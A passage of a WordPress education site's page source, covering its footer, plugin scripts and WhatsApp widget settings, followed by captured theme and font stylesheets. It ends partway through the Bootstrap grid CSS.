														<a href="#" target="_blank" rel="nofollow">
																
								Art & Design
															</a>
												</li>
												<li>
														<a href="#" target="_blank" rel="nofollow">
																
								Business
															</a>
												</li>
												<li>
														<a href="#" target="_blank" rel="nofollow">
																
								IT & Software
															</a>
												</li>
												<li>
														<a href="#" target="_blank" rel="nofollow">
																
								Languages
															</a>
												</li>
												<li>
														<a href="#" target="_blank" rel="nofollow">
																
								Programming
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc49e06" data-id="dc49e06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aaa203a elementor-widget elementor-widget-thim-ekits-heading" data-id="aaa203a" data-element_type="widget" data-widget_type="thim-ekits-heading.default">
				<div class="elementor-widget-container">
					<div class="thim-ekits-heading thim-ekit__heading"><h4 class="title">CONTACT US</h4></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7248117 elementor-widget elementor-widget-thim-ekits-header-info" data-id="7248117" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
															
								P.O Box 40040, Pakistan
														</li>
												<li>
														<a href="#" target="_blank" rel="nofollow">
																
								Tel: + (92) 3457788776
															</a>
												</li>
												<li>
														<a href="#" target="_blank" rel="nofollow">
																
								Email: info@softtechpk.com
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c62448d elementor-widget elementor-widget-thim-ekits-social" data-id="c62448d" data-element_type="widget" data-widget_type="thim-ekits-social.default">
				<div class="elementor-widget-container">
							<div class="social-swapper">
			
		<ul class="thim-social-media">
												<li class="elementor-repeater-item-39f5c3b">
						<a href="https://facebook.com/softtechpk">
															<i aria-hidden="true" class="fab fa-facebook-f"></i>							
							
													</a>
					</li>
																<li class="elementor-repeater-item-9906be6">
						<a href="https://pinterest.com/">
															<i aria-hidden="true" class="fab fa-pinterest-p"></i>							
							
													</a>
					</li>
																<li class="elementor-repeater-item-bab3d48">
						<a href="https://twitter.com">
															<i aria-hidden="true" class="tk tk-x-twitter"></i>							
							
													</a>
					</li>
																<li class="elementor-repeater-item-155ef72">
						<a href="https://instargram.com">
															<i aria-hidden="true" class="fab fa-instagram"></i>							
							
													</a>
					</li>
									</ul>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32355a2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="32355a2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbd05f3" data-id="cbd05f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86ed1b3 elementor-widget elementor-widget-text-editor" data-id="86ed1b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2025 Soft Technology Pakistan LMS | Powered by Softtechpk</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</aside></div></div>
<div class="copyright-area">
	<div class="container">
		<div class="row">
			
					</div>
	</div>
</div>
</footer><!-- #colophon --><div id="back-to-top" class="btn-back-to-top"><i class="tk tk-arrow-up"></i></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/edu-press\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.softtechpk.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/www.softtechpk.com\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"Hello world! from Soft Tech","@id":"https:\/\/www.softtechpk.com\/hello-world\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-delay:0s;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:0,&quot;avatar&quot;:&quot;https:\/\/www.softtechpk.com\/wp-content\/uploads\/2025\/02\/cropped-logo.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;03457788776&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;Muhammad&quot;,&quot;lastname&quot;:&quot;Shoaib&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hi!\nSofttechpk&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;course_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;course_difficulty&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;course_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;course_difficulty&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hi! \nSofttechpk&quot;,&quot;icon&quot;:&quot;&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;923457788776&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;0&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consentMessage&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consentEnabled&quot;:0}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p style="text-align: start">Need help? Our team is just a message away</p>
				</div>
					</div>
		<link rel='stylesheet' id='elementor-frontend-css' href='https://www.softtechpk.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1764406092' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45-css' href='https://www.softtechpk.com/wp-content/uploads/elementor/css/post-45.css?ver=1764406093' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-admin-css' href='https://www.softtechpk.com/wp-content/plugins/quiz-maker/admin/css/admin.css?ver=6.7.0.83' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3891-css' href='https://www.softtechpk.com/wp-content/uploads/elementor/css/post-3891.css?ver=1764406093' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.softtechpk.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1343-css' href='https://www.softtechpk.com/wp-content/uploads/elementor/css/post-1343.css?ver=1764406093' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.softtechpk.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.softtechpk.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.softtechpk.com/wp-content/uploads/elementor/css/post-5.css?ver=1764406093' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-frontend-css' href='https://www.softtechpk.com/wp-content/plugins/thim-elementor-kit/build/frontend.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-widgets-css' href='https://www.softtechpk.com/wp-content/plugins/thim-elementor-kit/build/widgets.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-exo-css' href='https://www.softtechpk.com/wp-content/uploads/elementor/google-fonts/css/exo.css?ver=1742489596' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.softtechpk.com/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742489601' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.softtechpk.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.softtechpk.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.softtechpk.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.softtechpk.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssr_frontend_js-js-extra">
/* <![CDATA[ */
var SSR_Ajax = {"ajaxurl":"https:\/\/www.softtechpk.com\/wp-admin\/admin-ajax.php","root":"https:\/\/www.softtechpk.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/simple-student-result/js/ssr_scripts_front.js?ver=1.8.9" id="ssr_frontend_js-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/themes/edu-press/assets/js/theia-sticky-sidebar.js?ver=1.0.4" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/themes/edu-press/assets/js/thim-custom.js?ver=1.0.4" id="thim-custom-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/learning-management-system-pro/addons/public-profile//assets/js/public-profile.min.js?ver=2.17.1" id="masteriyo-public-profile-tab-js"></script>
<script type="text/javascript" id="masteriyo-public-profile-pagination-js-extra">
/* <![CDATA[ */
var MASTERIYO_PUBLIC_PROFILE_DATA = {"ajax_url":"https:\/\/www.softtechpk.com\/wp-admin\/admin-ajax.php","nonce":"083e84e224"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/learning-management-system-pro/addons/public-profile//assets/js/pagination.min.js?ver=2.17.1" id="masteriyo-public-profile-pagination-js"></script>
<script type="text/javascript" id="masteriyo-login-form-js-extra">
/* <![CDATA[ */
var _MASTERIYO_ = {"ajax_url":"https:\/\/www.softtechpk.com\/wp-admin\/admin-ajax.php","nonce":"d1075d7260","labels":{"sign_in":"Sign In","signing_in":"Signing In..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/learning-management-system-pro/assets/js/build/login-form.min.js?ver=2.17.1" id="masteriyo-login-form-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.softtechpk.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.softtechpk.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.softtechpk.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c92f6d0139"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1,"title":"Hello%20world%21%20from%20Soft%20Tech%20%E2%80%93%20Soft%20Technology%20Computer%20institute%20Pakistan","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=2c4ffd8ce6a4563d774f" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https:\/\/www.softtechpk.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/www.softtechpk.com\/wp-json\/wpraddons\/v1","nonce":"7cc75c6b23","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/www.softtechpk.com\/hello-world\/","wishlistPageID":"","wishlistPageURL":"https:\/\/www.softtechpk.com\/hello-world\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.softtechpk.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1035" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1035" id="wpr-modal-popups-js-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/thim-elementor-kit/build/frontend.js?ver=1.3.4" id="thim-ekit-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.softtechpk.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0bac009d90" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.softtechpk.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="thim-ekit-widgets-js-extra">
/* <![CDATA[ */
var ekits_script = {"ajax_url":"https:\/\/www.softtechpk.com\/wp-admin\/admin-ajax.php","text_minutes":"\u00a0minutes","text_second":"\u00a0second"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.softtechpk.com/wp-content/plugins/thim-elementor-kit/build/widgets.js?ver=669479ade47e84a158b2" id="thim-ekit-widgets-js" defer="defer" data-wp-strategy="defer"></script>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.1 on 2025-12-21 07:09:28 -->

--- FILE ---
content_type: text/css
request_url: https://www.softtechpk.com/wp-content/uploads/useanyfont/uaf.css?ver=1748881591
body_size: -132
content:
				@font-face {
					font-family: 'urdu';
					src: url('/wp-content/uploads/useanyfont/3700urdu.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3700urdu.woff') format('woff');
					  font-display: auto;
				}

				.urdu{font-family: 'urdu' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://www.softtechpk.com/wp-content/themes/edu-press/style.css?ver=1.0.4
body_size: 19934
content:
/*!
Theme Name: Edu Press
Theme URI: http://edupress.thimpress.com/
Author: ThimPress
Author URI: http://thimpress.com
Description: EduPress is a free Education & LMS WordPress theme powered by the best LMS WordPress Plugin - LearnPress. This theme is designed to help you have a complete look over an Education & LMS website. Being fully compatible with LearnPress, EduPress becomes the best way for a starter to experience LearnPress for real. Look at EduPress, you can see a modern design which fit for any of your purposes. Also, EduPress is carefully optimized for mobile devices, SEO and Page Speed. To make it easier for a starter to create courses, Elementor and Gutenberg are all supported by EduPress. It comes with Thim Elementor Kit which provides customizer settings for headers, footers, and everything in between. From all these functions and features, EduPress is the best Education WordPress Starter Theme for LearnPress and ready for you to create the dream website. Please Check theme demo here https://edupress.thimpress.com/.
Version: 1.0.4
Tested up to: 6.4
Requires PHP: 7.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, education,blog, portfolio, wide-blocks, grid-layout
Text Domain: edu-press
Domain Path: /languages/
*//*!--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Variables
3.0 - Bootstrap 5

5.0 - Mixins
    5.1 - animate
    5.2 - extend
6.0 - Reset
7.0 - Header
	7.1 - Main menu
	7.2 - Mega menu
	7.3 - Topbar
8.0 - Breadcrumb
9.0 - Blog
	9.1 - Sidebar
	9.2 - Archive
	9.3 - Single
10.0 - Footer
11.0 - Typography
12.0 - Features
13.0 - Shortcodes
14.0 - Search Box
15.0 - Home page styles
16.0 - Related post popup
17.0 - Video player
18.0 - Sticky Video
19.0 - Review Feature
--------------------------------------------------------------*//*!--------------------------------------------------------------
1.0 - Variables
----------------------------------------------------------------*//*!--------------------------------------------------------------
2.0 - Boostrap
----------------------------------------------------------------*//*!
 * Bootstrap Grid v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:var(--bs-gutter-x,0.75rem);padding-left:var(--bs-gutter-x,0.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container-sm,.container{max-width:540px}}@media (min-width:768px){.container-md,.container-sm,.container{max-width:720px}}@media (min-width:992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media (min-width:1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}@media (min-width:1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -0.5);margin-left:calc(var(--bs-gutter-x) * -0.5);margin-right:-15px;margin-left:-15px}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * 0.5);padding-left:calc(var(--bs-gutter-x) * 0.5);margin-top:var(--bs-gutter-y);padding-left:15px;padding-right:15px}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 